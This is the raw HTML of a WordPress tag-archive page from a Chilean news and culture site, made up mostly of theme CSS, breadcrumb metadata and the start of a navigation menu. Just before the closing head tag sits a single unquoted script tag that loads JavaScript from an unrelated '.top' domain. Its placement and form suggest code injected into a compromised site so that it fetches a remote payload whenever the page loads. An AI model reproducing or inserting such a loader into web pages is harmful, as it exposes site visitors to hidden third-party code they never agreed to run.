    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff8e16;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff8e16 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff8e16 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff8e16;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff8e16;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff8e16 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff8e16;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff8e16 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff8e16;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff8e16 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff8e16 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff8e16;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff8e16 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff8e16;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff8e16;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 142, 22, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff8e16;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff8e16;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2e5376;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2e5376 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff8e16;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ff8e16;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff8e16 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff8e16;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff8e16;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff8e16 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #ff8e16;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #2e5376;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #2e5376;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #2e5376;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #2e5376 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, rgba(255,255,255,0.8)));
        background: -webkit-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: -o-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: linear-gradient(to bottom, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='rgba(255,255,255,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #2e5376;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #2e5376;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #2e5376;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #2e5376 !important;
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #2e5376;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #ff8e16;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ff8e16;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #ce3b12;
    }

    
    .td-sub-footer-container {
        background-color: #ff8e16;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }


    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #2d2d2d;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #2d2d2d;
    }


    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #0f0f0f;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Work Sans";
	font-size:13px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Work Sans";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	font-size:25px;
	font-weight:500;
	
    }



/* Style generated by theme for demo: lifestyle */

.td-lifestyle .td-header-style-1 .sf-menu > li > a:hover,
	.td-lifestyle .td-header-style-1 .sf-menu > .sfHover > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-item > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-ancestor > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-category-ancestor > a,
	.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover {
		color: #ff8e16;
	}

	.td-lifestyle .td_block_template_8 .td-block-title:after,
	.td-lifestyle .td-module-comments a,
	.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,
	.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp {
		background-color: #ff8e16;
	}

	.td-lifestyle .td-module-comments a:after {
		border-color: #ff8e16 transparent transparent transparent;
	}
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.elwachyman.cl/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.elwachyman.cl/tag/mineduc/",
                    "name": "Mineduc"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff8e16;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff8e16;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff8e16;
                }
                .tdm-btn-style1 {
					background-color: #ff8e16;
				}
				.tdm-btn-style2:before {
				    border-color: #ff8e16;
				}
				.tdm-btn-style2 {
				    color: #ff8e16;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff8e16;
                    -moz-box-shadow: 0 2px 16px #ff8e16;
                    box-shadow: 0 2px 16px #ff8e16;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff8e16;
                    -moz-box-shadow: 0 4px 26px #ff8e16;
                    box-shadow: 0 4px 26px #ff8e16;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff8e16;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff8e16;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff8e16;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff8e16;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #ff8e16;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #ff8e16;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #ff8e16;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-mineduc tag-75 wp-theme-Newspaper global-block-template-14 td-lifestyle td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/editorelwachyman/ " title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/Boletin_El_Wachyman/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47"><a href="#">Arte y Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.elwachyman.cl/category/arte_cultura/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/arte_cultura/cultura/">Cultura</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/arte_cultura/industria_creativa/">Industria creativa</a></li>
</ul>
</li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a href="#">Ecología y Turismo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/ecologia_turismo/ecologia/">Ecología</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/ecologia_turismo/turismo/">Turismo</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.elwachyman.cl/category/identidad-local/">Identidad Local</a></li>
